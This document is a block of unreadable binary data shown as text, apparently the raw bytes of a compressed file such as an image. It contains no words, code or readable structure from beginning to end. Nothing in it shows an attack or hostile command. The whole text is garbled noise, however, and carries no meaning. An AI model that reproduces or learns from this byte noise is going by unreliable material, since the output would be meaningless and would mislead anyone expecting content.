;`�iRv�?B7v3+�Fx]�%L�xk!��+�y��p�M�uy���g��Q-��-��N�ňg` f�3�'T1�1R�A1ȑ0c��qn$|�� ہ
��
���I���	�����	��	���@,# $V����y������ɘ��b�8��6S��@���� ��4N�!�����	5�q�p�V������q��q� TUߨؖ	�����p
��p�
Vd5�����"I�K)G#��d^sF�$nsVY�pd$n�eaƞr�7	H�ӂ���iH��Wi"GU�M1���	vRi�t�x��;��u�VN�5��� �r(�3)�I7�'��Iq���'�c* L�Kb�#=B$\F7��\�f�
�p+��=��+�s\�By���,̲��e�r���N𤈈�]�  B/ӊ�� Et �!�E���C�o���0�����{ؖ1+��F
��|��2~�4P �`�R�Sħ2�TʧISq�:q�H�����p���Q���y������7~Ƿ
��p��� �� ��p �p{��}���C4��W�U(�L1�rfd�4��9s ��$ss$�9$leG\V�pe��8z%&)Ȑ�8h�t��sg�pF ��7��4}Viv"u��9	Z_w�����(1 ��0Z���;�z�V7�q�g�V[݊;�<�77�m�[�S�س+�&k�,��'�Ƃ���k[9N��>�Q`�'z����j�_�a$2b��ԡ�8{n3�ހ�~����~������ٴ�9^�I4��N�Qk�u�Z˵[�����p`�� Á�G� ��i������T��m�T�E�����ɜ���ٜ�8����Ꜥڷ����	�:��*�x�A��B$ہU$W"�dJ�58�d��4r6аT�#p�r�F"���bF��J+X�s��8��7Hit�Sj��V>�K1GL�2��t�9w�kK�XN�`h�:�p��R�E�ku��XF!a�q��2�6-
x��a�[�B+�w+M�=��+{0���棕D��>�s�N�l��N�q�Njz���Ñ	����٘�����B�q�)�����)��O��)<��`>`��lC����`O����H��ҧ�9^Z������2�	 zJ����n{qGŎZ���|�������Y�0p�������z��
��{
0�`J�`f���[Ǣ:^Q�2�b	�)r�k�0 ]�"(�dc6f�"8s�����FQ�mu�<���W��f_�&�|WPr�tł��7�+Q �
�9PI���Y᠗�9�r���0 ��ػ ���4��d��u	�;w�)�䅢�62���07ge��]R�jq�n!�x�\���1�<��T�%���b�E���� �0�i��A�6��m9��>��@��$�	CTc~Zc�������V0_R�qA�R�q.+�r<� ��%m�'�v��|���΀��[�0휂Ƃ���������K��	
@��`�v��Pn�	 ���O}
�����% ���~@40�X�%r<�U��
��"�{��I$nt���e�;��\�{4f��BG8Պ8F炂�%8$P�ic@�� y��̜CY��^h��{�<����X[0:��TK�����;>��\�g\�:�G�j�<�
��=����ã�[,z�k K�ꃤF*]�b���Na��"�b�2#n�!������Ae�o�� U��(6{�X���O�4�u{l�{���߸�}�����:�
�p Ƿ4MӁ˷���,��9��u|���Ӣ�?���J��� ���v� �� @�M��ٖN��� ծ���1��&^�>Pd�:�<Ȅ,�d�d��#������e�{L#�s���x$�e��k���Z�~#��c%Cr�[7B'�SI��# wÜ�!���J8v��ˍ�˛��^�;#����'�(xr���\C9z' �0kc	k�]��a%������F\�Rk�ԱK�\Z	]|����贤*��U��P�C@£n��i~��P��^���>�^U�]H�$0}{ڶ;F_�`�MB�	L��� �e݌P�ɜ[\���@��Gm�i,�n����G��G����[��b���Ԣ����}�
������N��S� `�����6�@�C����0�(�5h��[֌sT�@޺ǔ�KB�NB��j�c�s�ʻ͓8e�8RB8m} ��
���E!�y�XBa˾�Uw�I��}��(�ˮ���2E��q�?�'�c��'W�k��P	� ��	�gϾ�W�-�������������"N�!-g_l����N��]S�+����Dw�yT{�p�c�=	B�g�B�	騶w�� "�Hό`ĩ��H��H��������ƣZ�۸��� �٨���P��O���	�����o��o��`��^��N���2h����$��5S�F ����O� �o����/���OMӯ � ��X�_Ȇ�P�/�":b[+:m��mMssc��h�A�&x��W �*T$M�Z48�0�A��>d�P��H�Z,��ܵ� D2��aLJ-*Of3r��1ZH�h�e�p0@�QC� аsD�-'�����6#�t��M��(wX��Ҧ.8�$�«<���*ԪVV�����I{��.cƆ�p�C�%(8�� r�eTF��WfT�6���
4*[�l�Nt"Ј�U;C#\ʜ����v���|����wn޽�\���Ǚ/O�9.FH��MB;	B\kĜ��o��cԇ���رe1��l��g�=;E?���O}�/@ �EY�F9?�N	�	'��B/�0� �C N�F,!��e|��;� >�Q��$|�
^���A� D v�1F�����DϏ>$| W�#��g�ŐY��2 @ /= V����X�4�4��=D����ʡS#;�T�<3R��H�\e~,Rࢊ$B�Ѕ(JQF�D���� �"Ŕы*G�U6��
�	`��fz �F ���F�*�2h�Za��FX@���*X@`�bG"i����$[Q�	*��� _G`m��ĘX�E���@`�H�P(�H/��˓Wz	��&1�:������� ,8��m��FCĴԢI�DY͋�O��l��6���:�s�d�M�����}�X��n;4�� ���ϷS�R����	�q���!L��!�����j��>В�B	��+.-T@�Ǧ��æF�Q���b[�L��QG �� BH��H�#��;�o��LrL�s��Д�������C���K/H�L�<=L���3YN;��}�;��hP@-"t�r��PE%Rh�u1=~!K��yK�?���
�z�"�Ɔ<���H2I%�Tҵ�����@�5Wc}"*~��Ejd�5���f������SNc�e �� %:щ�|����+\�	���`�A,B�s�~L�@`1�q��.��Z�3��d����"b��a4���̆�i�J���g<A|��&�qĖ1q9;��ӤH��Ygp�!�4�1�UMj�h�*�C���>PC#���54�A�Z��f	�-�n����h�L@��c 9Ș��Z`D2��A*�qu��|����D~PRD��)"rG��vچ8�iq� 3$ԯ�i�H#\Q�'Y��0��d�-�K]J���&b��M���L��	w��S�V(~�w����5=�\*Q�TB B��DϜ��"A':�BKګ�I��d`-������~���Utū���A�߰��V�j�'���2���8�$7�@��>����6�"�\���F�A`D�P|�4�B�f�i� �/�TF2�YFg����Ш5���lhCD���oT��5�dJ��ND��l�_U�Ww֟��lf��v�	7*�j1��&mF�V,�kk�"�j��Bn�%��6�(��3#@75�E� \�b� P�����e!�?np�k% �&�3,C��e�"g��1"��=�)M��5��[��"�GH��H�}R'4ǹ]v�R�0P:6� MaRS�^'R\�{�n3�[�i�P����(D=�R�H��g���%z�{�w��	�d6@V���z��U]�JK�RQ���} VQjP^�$&Y�J@P�hل�'iT橪@�d �"�G0R�PB'� ��	�+� 0�a	qѫ^��Wb�~�@2�i�OVT�|f�5���P�CdC���}A�㌧�N�G2�\!(oYC����Ɓ�ԱN�@U$�y�����"s��P���آ�����ϋ\�"?ϱ�� �eA��֦��P�)k��W��:)��++��ٶ$X�(sT��(�>P#A�~ʭ\�GԚ_��dl늀ݨ�p�)P�(M�J��E��\--�MiB4�&h�i"(���{;�i�N��]E����mS"�^��K���!vg���sv��Xp�1@��o>^�$'W�0Ij�X�'?V��2,b58}^�
�#@��d�OAx4 ��x0���TB�H��+d�	O�b ��KLA8���0_&<��w�ۀaF`E*�����!���֬����B�O{�4ۢml��Z��s��G� ��L�%1b{u�84Č�a�0�� h
�}�>*l� ����o�tm�$�	��p����hP4�Tq�u����ؾ�s;C�PM�:>�ӈ-#�0 |�B��nU鸀�:2��L�17�d���/ihs�ij��Xq��ɉOu�ݜ���=jP��~x�K^G/����C=�.
��['w�5$`  ��7p��d��A�,�Y��W��8�QX��ȯ�@	�@�6X����6�0���-р�C Q����y�OЋ	����� ��1�)���� ���A����P!!C��،�(���B���-�O�������A�:� )��)��*��)DF8 ���'��O8����)(�B?�qh�6����3��,�ې#aS24�A���:��c-JӼ1B� DJ:��<�a��3�ϻ$�ڤ��Y�_�Pr�\�=I<f�ڋ��cɐ 
� 8�TDETT�a�8 �*96,	�-��a�65I�]|�8Q R��l�6n�>?�irk�����&��ui���7y� ��;��T����~ _r���W�	�]�
{�'���B��8b� -���������
��
�;	l)��B�y1qi�J(��H)��O���p۹�؅]��������A
ł�����2�!쌥J�Ԩ�"%F(�Q�N�������S���
�%	JX���,��8=�QpNxJW8����A�ț�:����D���"�-1<��2:ܐ��Y��B͓�Y�-ق��!�ю�­E�5�҇��D k=��$?@-G����GdEL�ěaf8�WTEP��� ˰��sE	XEU.��+I6^��*Gi&���]�=(@�슾h��j����>�g$/h4x[����'�7z�F��/v"�	`6��RY�]I�	��*@��п�1	�^��G��� ���B
V�	������Xq
�[zz	c���[�J`yI9s���,��]������1��t�ax�ԩ�\����BXɕ��K�!�ɥ���H;	��5
;�L�f��̈́���Q�Q���DS�>�P��r�����:�ޒ�d�C x%1��+��y�R��ޢ#U�->��Q�DIkD����J��3L��Ș�R\�ȈL��TC�ܻL��D	1E�dE(5?d�MT�6� �DE�MU|TG%6)�9�*���C���aN]c�.9I&bD��j1=9�S�q��NE�D!?p"����l\N��7���8��*��x \��������	��G���|8�|8�J�}B�����C�e!H-�7ZY�K��K
.I���Wx�^8)
"�]ЅJ�H]�	���̗c0!������2��"#�@�%Q"QD�ɻګ�ʻ������ҍ,a�A�;�b�����I��I
�~	Y$L�Y�m��K+Ϫٛ�,����0�=�ֺ-��^�ALS5�5���̀�C7���#�e(�ѫ#GH��lE`s��}EFuT���LpԲ� UZ�s0۵5���4�Tߛ�[��`�O-�5��mˈe:���<шir��ܾD9�C�xKN\u/�<�fX�OQ�k�VH������/��N]�	�˧��'l�G�@0��]j-ȕw<�� �qG�{�ȏs
�(��<�X PvM1
�H�Іym)����^hA|�P����P ���(�z��U�Ҹ!�(Q���IT��?#R�A��E���r��5��M4 �C9!�Qk4�H,D�ĝU�0�ф����XX3(�B8�B��2�W�YI�ZN�ʙS {-S��h̤�Y4eSC�ZS��ͺLV��:=����UtTHu5F([HU��$Ԭ5[Ud0[He[�B- \��J>����5qh{��l��>Y&�;F0�jZ�Bi���F���Jȍ��1�8v�r�vڈ= �0��b�N��[��8��~�Gg�����=�i�����ԅ	�xGq���Ũk-0���N �RЅW�v5�C)���yц�l���1��]��a�W~U�W��P���-؃��\X�`��:�D�Y�b������I"��S�j���4�J���\Y >�'���� X�#�Q�Y����B0-X;?LU�Y�S��Z:4�)�i�#`@g~Ng:l��M�-��"{��� =rL$.[A#��L�}�-|�]�F�J��Km6�[�R>�B��s���F0�������ھWu��0�KY�u���8�պ��j:�&���ϭH]IGҥ��O����%]^A
��{�ǡX�||��<d�-���^L&	��NЀM(euW
�W(��]U ��X��À�|)!�@���
HI �`�A�5�T��E_�I�߾�I�������4T�KEd�S��#GPԞ5Lp�(S#FЀ����p�Z�mZ�m!I�_��_P��t�9�A�RGX�LD�dn��b���wN5��N<��h �L�&b��vTA��&���'����-9�3���tV(�7!Q��h��;������73�>�n��1N�n�Z��y�cs�N��r�d���{������t\�$0S�j�9d�ܕ^�	����P0_��	���
�����/x�1x�1h
c�O�� y�r� �R9��kh)�1y�^ a���נ����^6��U�C���b�ZX�Q�M�<.�E|m�y�@�<I��m&��:V�-�� -K�_x����"����q �ig�<��S���D{���LE�<�Z���tG��L�tLuO��Q�R� ������Z�U��f̜U���h�f�:��E����^���� i(�� �J�1Ai�V��� �ծ/�ۗƓj���?�M4�i�ꦈ��崔��:�����k�$��1� ���HG�����}�	[�
��OބN ��KX�K8q���������]�m}�Z�]�Q��� Q6��S1qY��X����'��)l��8��y�^����s�����8߅�!�ś:-�$zV���Y��:	!-�0��RFh|�-��n�AR^Kn	��`w���S��=	�`F�Slh
������H�h�����T��R�$��a�����{�5n�_�u"��_�v�׎0v���\o�V�`r�3��٤.�U.ޮ��T]�OiF�[\iĔ�d��w;8�Ʌ/:�˵܍�7�i
HU��S�(z��?�f�(��J(��~�'�
.��;�q=�ȨJ��	�-�0�O.�MXБ��#W9`�׻��^����]x�X[�1�8ѡ�%(d@a �Z� �ĉ�P���#�D��J-$���|�˖ ( x& L��td�#�:9�	4�#�C�%JСB� 0k�h�g�"���M�\I����ز��3�5�BnU�Z�������T�n�����K�y% �k�#G��>F����x#cάy�f�3��y��e4��!���X��Z�5m	�G����Y�'�}K�����t���������>�}���60x�0 �X	`%^����Y�1�Z�k
ʽ�� >|��ܯ�~��U����{�H`$"� ��$�`$2Ƞ&>J+F� �jHa+�RN$吨�5�D�� �xR� �����,��D�E/��b�@f p�&�\pA)RVRʔPB��\��%,��=
I��c���(cm��#,�@'�@P�.u8��6�| M���2�+��ҋ.RҢ 0�( �'��(�K,��2���@'D���.SI�P!�f��E�
ҫ���/ !�ZV[�4��0Q��T�[��ĺB���mE��`�V��%�^x�ŀ+�0�@*�R�s��>�03�AvY�h�W!˨�CU���xf���pYf,g#��h�a������i�#��Pl$�#���o��і\�Q��7��r�0G���R���2��`�] �y�A��;�"����)�4ݞw�W5}���*��g���X�� *x`(fWɄZ�v$vh��^Ha3�"?$^3+��'���A�c<���AE
id�D�#d0���I'�TrA%��^J襀�	%�\����;θ�@)�p.~�@�X�&��K,� ��.�
0��J�R3���R�K/�cL�sL'@PP��*��C��D��ꫵ&rkG�_tV��+�K���b
�/��  h�p�I�X�P0�l�`��+�$�xi d��b1#+nAŹbð���%YY�[h@���03��g&S���3��bf������A����81��l>��ݦ/��m�e쉾���E�3�:a�� ��<C#��Γ��\�O��{�s��XM?��F$ �gle$�ĶV�mms�P�>��1��X��&�KT�E-�� h���v���F �h Gk��J��Td	t��.*Q�Z�nJZ���9ɎFE
&�fdL3�H�В6.��Rh �`�4���`P��F,P=i(��E��T,,e�y�S9��J�R5U��2(R����U��H�@��D��>8C�zſ�+�
-V�6x�FE\�PG5�%��1��(\�я���A����d0�	�LDI@�eT�^�g� 6���b�r���@�K@���Lb/L�JX�2��fc�bT�(2u��eW<GV��B�C�b��<�3��hDc�y΃��1jP�}�����?��#�i �!Hl
:"%��e������G���]�^aK�,�� x��7�$���0��ʭ��#��%.�
)Y陦�%m�T��]���嶠8�=�v6��'g�9��+��4p�^ /P�u��X`)z��$��Q�a�b{��T	:*R��|
�����V�$� A".��T#�0L����� 8�0�R��0�@�0#R�^(!	V��j�`�`,d6�j�!5�r�f�� �-�\/l�h>���8�16�iPk|��L�:��JR�1��8�.�jX�D�1Bj�ב]��)f�7Q��*�|�8�4�Y��h� ��;l��ff���`����Y�>������ǿ��$�T6�Y�Bq�b��rD(o���$I!�Z>*��4�:�$6%�HA��27$ة)MtZ� `!����xֻ�B����(H�;�|�KO�iqn�\���'�Ţ�. E��	
��R����"��z��T�6�)���թ"�z6��Y|���\�$�~��l��̖].#0��.��wf�	Fh�^��)&���P3�91�Xh������r:�!�+5��1b֯9��P}�N]�ē_q�Ǣ*ˉ���Ydg �ƛ
E�I��Y42R!��-�,*M�*�Α��`b�N�`V�q�gg����&�b(�iOۺ��V��ڑ������5<�M�	"l"ݶ6
��jd�M"OȢE���'D��3qc����T���qZ��rT�hAI���l9[E���U����1�iN�l�t��3�nG�ȓ�������t���_wK����&��`�Sx���J ��m����SSȭO��w�%Y���-���{_d1g��oxk��GLKi��&e�`M�1�a��K^�
qz�0���0��q~د"�m�X�TU���K�����\�x�|QƥF��\�0�Tݓ�LWE�u�~��q�,�v�����4|����Q��|����}��  ��ٟ��a��]#�Ac%փ�d��$YB&Y�LW�P�舥͎���0M΋Xi%��i�%h�,і��R/TB8���<�%��)yڏ�A�����I�Z�/q�� O���(� 
�� J8\�@@�pW�a
�p�0p�����!�K�J���'��K�q�>�I��)FC�m
�b����,>�� �����%�O�Ɔ���E	��PG�K�XPVtLh�m|� Y�,�N}@��l�6rc7�.��YYo��2ޏ���4�^�fUV�8# �U�Ltp�tx@�MyX+�UҨ��q)����]y������مM������Yda!�x�%Z�$$mͣ6)����iEތ �� �)�a��j���I �@�4	��V%�����`	� �`�0�H �֑0���Υ}���	(W��-8��	�5e��]�.@�&@�v���\O�T�1x���qL��C� ����FT_��O�D5D�@�-
�`�!ܽ0�9�\��bm��T!��J��nh�Q%ْ���a��=�b6��Q��`��Z�fk��7ff`_`�gR�W1�|cf�i@̝��y�ˠTUt��#�>΂� at��2�5��\��|��H9���H��M��a�YrvH��{^���-��(�'�jZg��LN����Ȝ�0�Z��a�Y��!.i�&8@�ؚ���Y���Α�HN2	��܂(�Bu�^���<TYR��9iJt�%
�Ah��u��0�X0_D������׹�J�5�`i�Ԇ-f\�0B2<c"G �T�����:��5��V�n:��F4� jf��2K�8�V,ٛ2c����g���A̮��f5�pƦϹ���cFYT閉�=�Πv�٘[�A�L��5��G��ݠ�D��٨���fd:#%a38R�t����.��X���$KzR �Ȑ8��V��Z��@���-��Ҭ��.9��T���Ț��i1�������E  ���I�%6!��	��)�uU�&d�|��8�S�U�0&D�
C�
�H�f�(���W*�_f+)�4�1��q�����4)(0C�j��rl�ǞD�d�EjxŞ#�!ԁ��霊f������=QT(  P �l��NE��\_D�6��nf�io��]j��lW��*D�tA�i->�L ��vP
�գ^�zh���̑��ԕ��ـ� �	����E��F�Mb��G�HH��,��F�%(b/�h��L�1��M"��}ҎD@  	搚���ޒ��֢<����K���:Nq회��L���4]
�B5�(󴫉b�P$���U��t
y%�;}���4D�@�LD=��{)_R�/����� ���B]��2K�i-d�$����!��[`�m6`�yE+�ؒ�����h�f����&��h`#�ZB�ME��rL-p期�\;R�;��H�fn����Y?F�vp�@� ���\�|J�LM|� �����$��D�U ����Y�0ݭ�Gr$� Z3(�*��,��"ު4P�*�I��'��I�)�����hA��NN"���.h����T�꼈虰I�1N ^K�	�b�j!��`���B���$u!��%�6L	�>��%%��Z_����:D�6�E�
��S�H|E_��[La�3B��r2Kp�4jUIfLU�u��H��[�eto<��n�������@.��.�r/��֩~�n��g(�<�2B��l�f��p�#��p��BU��	^G!��R]Д٣N��$��Qv����G�}]C�G�S�x�y���0��$�)��"��J
%�B���W�B�<N�A�lA(!��	I�)i��!-y�w�����	����a���H(�֋p�T�rA��B�J!�Dסا�ph�
r�^J%�(&R���
'"/#ϋ(6�{A�)f_�@�)�Kh@t�W{uX��X�uY5���1���	�2�)��B4�/��+{ 27�uK�, m`W#Z�a#v�ɦbF���������*�l@p����&a�T�u�r�Ӂ�sdyL�z�{<�{h*+�v�0~؇ؕ�� >�j>����"�̓��*�B�A�A+�'P�,���	�)�R)E1�Xn�d�����ln-)��L��ZI�h��j��ɏN��Z@��H%�8"�p �g��q� ��}�PB ���������+�02]B���(��?�|��/�_&+�� �@v��������$sj����_��a'6�U���o44�Xsd�<��%�x��3G���^?�.7Y��2���3�8~�r0� C:�.�!LBtt3	z �Ϝ69CCz,��Y�v]�.$�5d�����(�`	"a�����n���ȇ����jʤT�$A�܀�`���@1S�7}�$欷G�!���}�w���}R��Q�8�l�����ӱ�Z�ph�-T@'@ T­�4
��4XB@�o�4��6XJ9q�1X���J��J�tb���EH�DX�)
iU��*��L�)(o�9h,�f��3��{��������f���/T&!赐]�:������9|��@>�l�d#6�"�5]���l��e��G�g�{���L�ĥ�jD0b�/��,|� 0��pp ��?���§�����y<j_�Q=��n7a�a�yG�]���5q�"��
J/�� �CK�Ҙk��N �<���7�Tɳ�¬Z�Ϥx¨gI�"@�$%҈��N��������@���u��5	>���:b�k�VO���`b�D;y[L�� ����h!<�$W2�!�Ң&�G|釲*/��i�~�̸Ȏ,ȏ�����z6���dsX:T3b��'���ө�%P��>jb|�j ]��Al8@:\c݌ r�9D��m
Mќs���u���D��� ��vmH����'��o��?k��@Lp'k�'K>H��%DȐa��3D A��FL�e��nh1FˀT�J骤K�']��É���J*Q�� ��Z.�	���c&NLzéSL�Ѐ ��N�n��ب�>�J��ի^4uź ��%��J�7֮XƆv�1
':�����2
��`�A��e�*_��j3�_�}N��t�ѠQ�&A���c<���lگm�ֽ��nf�4��V��B�}�=[vs��g����!�
a�n������O9F0����#��ק���vo��w�_պw{K�M=yk���#�F���
FT�c5�/�s�#��Y���Y&�a 1` l� VX�EVDab�Q��˩�R�����T����r�R�U�Y��%#)'�U���J*����-[���PZ3�.[!��1�Ls�U�Ȥ��r�p�K�����҅�@H�"��
���(��"�b�D2j�62����j�	��^	ǓW�«�QaY`��<Z
H)*�`}�����(��[6�D,��q��RВ�zy�&� �����˭�b�E�c:�6�(( n�� �l�-�T ����
A%^y9�^yG�Hhm@ض�_���� ���鸰���-��~1Θ_B,��a�:F�@�ZӀ�t��|�Q�e�[·��g^�f��i~�e��I��\[n9��k���l�!��ch�3�	P�^������צ���<�pCf��M,��=V|��=�aGR��QG��H#���!?�Hh2�©T ~�ܲ�,�%�.��;,G�L45_��rZ)Gw

砵>j�N����(��
}j��3Ԥ��#�*��&Yj��SPB>ڟ(��T<z%�6��)�0�h "U�(D�OΒƕ�\��|�>��ڹ:	5Խt����*���뀱qC���02����"�_��3�"�Q�x%�2�Jւ���`���s�F����2N'���L'$�Nv`��e��p�AjxC��!�π�� ��5=l���D%.��M\����0L��1P��Ȉs�f�$X�!.F�M�6�q�����I�BD���J�"�F��j�#R��n��#��8A�F�R9%-ai����#��H2�asfJ�%#��]#Ns�DA�=]%"y]T$����Nz��T�����(0��NtRP}
/��%C.�	X �T���XŒc.3#!	f9-l�E)�E��"XhYK[z�]��D/�����b���s�t���Vc�rQ�]�a��
�@y�f��)h�%A~Eqk��
ƌtԁ� H�F���GAR����u�C���0;�p�vV4��T6 �n�H�3h���CO��ӟէE%*Q�T?B�a� �љNu�M;�L�掫��7<�!
@U��T%�Ͼ6	C�qle�@ L4� ��mt����膷��ox���4�r NIHZ!��
)1r�ےc%&1]�L��d$+�f��q�S����U�*I�ȫ.򀧬dv���Dd))H�GY@T1��$T�[�oyY
J8 uX�f��`�uT�UR2 �/�HR#�U��X�b,�VYʢ�O�2.s�N�G?�0�!a��pP��2Wf0Ё«���@:A��b���������XF!�A?裉Fb:�aF���)�KU
CbA>��w�t��X	�.F�͘�5�1����dPu:��C-�(�4��0q d�U�x�-񉅜Df`�"�Z94�(��D����v���G;���Ǿ�o��b�X,R����c5�Y.Y	s���Z�&6E���ӝ��ԩ�*��to��Bi�U�X�,ߝ�T�	oy�[i�o��+�*�{*�0J"�b�� ���j"p �n� $h��E6]�]�~�Soy�9)�t�����1�un)ƞ���>� ~�s��	��=��T_��i�|�a%�[�'v��٭d~Q�bZ���o}�ѭ���h�����Y�����	�g8�5�c�<��^��2��_����/@r�s��7y�9r���bMu7�X���7�#�~�	[؜l�o���C���f^s��)��&A@",�M�qŀ�ض=ԑn]?3��ʣ���on>R��tش��vv�#���4�A�j
4�3h�̉Nvb�Yd2�*��"Ʌ�S22;(J��
E|���3	�.��KR#$T?ٞq#�\��@�T�V.�A� ��d[���a��,�m�'��
���`C�Y-�f0٢'b�IvP\�6�� �v�]�	��Q�P|a�3_���p�#z��.���~������n~��c����YZp�`g����	A�^LAf��,a�~�P����\jA)p'���2�$���_�o���`bL�h, ]��d�dlB4���<p���J`�C�*�aD����E\dE�ᮼnG�PH|�̄$���nKH�����p�$��LJ��IL��D6�K t؄L~`tHg�d!��*�T�#���b^kv
EvDo{N�Of��f�K!��,<Fm/J�D�)�0���D��z&���Z8�.���|�b}����K�~o/v��b���g0* 1�� 2������&�]��2$�4�+���	�;Lp��]�b� h`������1�qeL�O�`(�Z*�������Q�q5xH�\��Pj�q��#�+�!����h� ,&ӱѱ �q�d� �h��a�����ȆR!��aC�J�ֈꪮD��m���H̀�n�HGKo��p�Dp��p�I���챸0&˲���.i��DJB����N����P%VNI"\��&b����{��(���By��X���.�L�V,* e)��1b֢��4 �	8�.@�D�T�!t�b��6��٨��c��k��\�e2�O�إ3�i�������K�1^���b��Y�5�q5��e36i� �17us7��b`���A��O8���o�����@��Q:%�١:����!�%�h` %}��!upl���s=�sl�� |���=�j��>�s=�hf��:D���a=i���@�l�h��l��$ۆ�AF�̐p	ǎ	��Fl$&II�p��I���q�DL*��r�rM@'J����OGт�G" *�P^E#�Kz�\"*��ҎTxb!J�,���т�J�LD%P	%䒺��`I9�#��T�bm ���h�,��-��R���t����Z�N����1$�10����].��q�Fs3Ns4�A_��$U����4��8�R�Ry3TE�bN�l��S	n��8]�U#0����s�s;_�:����;!p=�=��"�j��X�5�f�fp=�uY��C�5Y��>��C��ֈA�U�B�  �)���$�`X2�t��nD��l%�P�̮Ip�p�nqP�'��F#A9'��lF�nk<G�.�tA�0 "@�"`%QD���"��;���P��.�S<A�F�X��,�E(���+$�2@�X����$@B�IR�g/?1!���q-6��.�TQ/��/�o�'�hq�.s\pѾv�]*�3��(^ HS�E_N3S%HSɖS��A�mG�m�W�T�TUu�ZuU�sog�o�w���ss5;��W��;�C��q%�l�5=�5=�UZ��Z��Cx�C�nl�5����������ܦ�FR2%��\�C�0p�n
i2�GJ�_�pKX�L�R`��(��&@,AaOG!���r�f�U&w���>�"�T-9mI�i :�x)!�2��G��!*< �4R6� �)o�Op6�#4"�f��@`T��Mς�%��i ���Zq��o0��O��[CP�m������k��ΖQ��lE�l7uS?_,�m�vb�օ]ni8T.��VU�����Y�o�og�pW;��#�p�1r)�X)ws1��-�X57��Ul��s�U�F\�H$I�DT�E�f��u�������Ԙ�K
�XH앑g_�'#i�V`�8FK�FM)Q�!.` �w%d#��0B�.N%�LBR nJ�w,�}q+�R��^+$��@b�f���I��g`|F�,�%-D�X@eN��7���/ #�+1(����[����e�
�2B�kC����l�MlU8��[�mk���6o�SU���UV� h�o�V;�q��؈{��r'wq�Y���r/�Z��rwPC����>�U���t�l�J��E�p�A]�H�2tn�l�j�C	��hrIgHJ4_����� ��azx���A ,�t�NG+o�ɴb�U��U
+/�y��}�����O��עJ��y�i"P%HO���OY�%����G.�>����,KY��� �J�.1��I�&��m�"�Pw�P�7�]����_"��Ym�ٚ5u7;�!ۆ���y�_���9�g�����;{��W��:��WUr7YW�7wZ'w�3W�z�t���;׋A2l�8@E�}��j�O2Fv����%���l����H�Np)I�N���p�0EF�7F�lL4�[a�����N*A�D�G��K����"�0���iP��(�T���,���	/,E�L��a-����tQ��PB� B��t/�/��/"!ڧ���+�7Z��i!3���O�2�OP�M2,�3U���;�ٖ�۶�?5�kXnuXu����aU���g�V��������ش�Xq�Q��V�����17t=�s��s�S[�AZ�<�� ��n\�mD ]��F&`n�hG�Ώ�	W2D�8I�I��Jx�Jv��'϶�����Mj���a!�w�S�Y��'H��"ZO"y 2"�Z���Mh�h�B�i���u�rR��S����P�p�(p�+8 �ta�IQ!n�-t��ǭ�ԉ�j�ˮ�Y1��2s 3	u�9�]ps�>���mq��Y�_�Sgȿy���=���8�܇7[�A;p���C[���p���'wX������g�X/�̵��:@A׋u�[AD$!�\�(n�,�����U^g�H�P�'�d��_���$)`+���D���p� �[*�:=#9H�*~�PL�+ ��$>1�X���2u,�y\�,�@@e�Qf��a%�Vo�hB,Ԣ�8o�A<i;�,�ă�/�ڌ�2��/�h2�=���39uQ�ٚ�]�c��A��)��]7�\8Ź��q3;���������\pq������y��y�W[�%>�c�c?tk;t���6��!\��tŘ�_�B�h��	;�C�&�V�o�DY�pkѱd�}w')grn��1�(���I'�P�&6�0�)4��*�!%M���+�����a=���X< (��`�-c4�� Ö1�69�F�cnd�0Bc��4� �`@b��%M�(`�}x5��+]*/@�p��O@{	�k�0aÒ;v��	�(P`' �e h]�+��P�U���B���%+���B���u;��ݳq��=[��߿���PᲆR�x��C�!/�Ly�dʘ3k>�ns�̟gQM��Ѧ�mH��֫W�=���ٸg�&�;��޿u��{����u�=I�$C͡3�u�����g=�Ԝ� ��!J V"Ћ� ����ߓ�C�}����Wp��}��_9 ȏ���* F�J9Fa�Fbᅑ�ba+r؊� F��(b7L��;��h�x�'�lr���5��Ea���e� \�I�������0T~P%�X#L2zR
%-� hp	�mdp	%��Fc���l�cbj1 Љ.���
LҸ�L4�S,\pK'� ������.��TK1��	�PB�RQeVh@���� ����Z���֭pɕ+^e啗^�+�`�9�ر�&�,b�Ff�d�A��e l������iۦV�k��.�������զl��ܻ��K\q�!'�s��\��ݶ�v���� �� ��7 +���z����^|�TLJ��ї_~^< � 'X�*:!ɫP�r�+ch��&����!�|s+���/Z"�L�xr�%9B=2��ED��FU I	,Aj��Z ���[Z��W��+�t��[���l��IR2 7��@ 9.��F[�`�GjpK,��R�L���Mڼ��N����'��˥�ĂTRLA�T��~�V��kW� PVZ��EW�����]~�z;`|�;a�����>�l��a�Y��1�ٵ�=���N_�!�v.����;ۺ��F����np�ն\v�����l]v�wg�x
`� {4���	 }�3� ��>�� �1�AdR����le�PK�!��lg1�[��V�CE+rы�4#OP�F:��E��!m$M>�@@	J��L��. ��i�Jd�Lb��Mt@��4 ��	��@'���E��X p���E)X�Bi��&�R	�tJ �RB1J���)����";T������ �R�Z�Nva��lE;]	�W����������:^�.��P6Oy֒j8��o��z�oֵ����{���-�s����×�j��o~��t�0�Pg;��<��� ���D 1��g���5x������BV!H�b�Tf���,C&2��r�A�y(E)��'Z�K��Ҽ(�8�(M�4@���HHʀ4�	���JFHC�%����O,I0��A*�V��P#I��G�$��*�za���$r�j*G	`L
����Q���)�H���J��U��U��U!���e�����x�ɶf2x�"c�'���̻�0��WR�5�;M��E�X��{��eq���_�}�bNn��>��^��2�W������@C��f������G?�1��4�@��c� �,�ۖ��B��D>E�!	��$���P4��(&@�E).���Nc���4҆4�i�P�2�b�-%[H��%�,����̴�("-7 � .@	�YDn_��F�4��� ���JJq�ǹ���Ƣt���q(�����r����)��UT����
�d�]"i��ݮw�|$���MʕY���L���5���^���V��4�2,�ƕ=t�6��%��S��ʕX�*���-s���v:���"<؟�<������ǀ�Tg9ˑR�,�B��t�y��2��qE���lg<`�%�"�"���:�9-c �E��ݍ�m��C4@� `P"�H%�*I��8��4�h���(Q�*�z$����x��-��pfT��7!%���&f%*�	L*sC�1:'Nu�O!U ������ݨ��T,�HR�y�w]��;��Ƈ��\�uR������^���!��W�mK�\.Y|OƸ/����k7�\_r��/���;`��u��e�LB�S3�P�"�Ĺ�#�k�I��t@g����!������83"wD8�Y�P�"��ύQ/*A��j!  ��:�#2y���F�7\�[(�.j���b��1��d�����k��6�
�# #A�р��Ik8ܥcщ7B.ی�\/<LajnJS I*v�{�\y����y�5wg���b����ƠdVct,��A˔�r�P)�"s�[�L�,/�=��2�ߥj�Y�^9|�Ĭ1�������X�X������Ϛ�f�q3� F|"Μ�����9���!H$��t�u!0�O�&"�P"H"P�
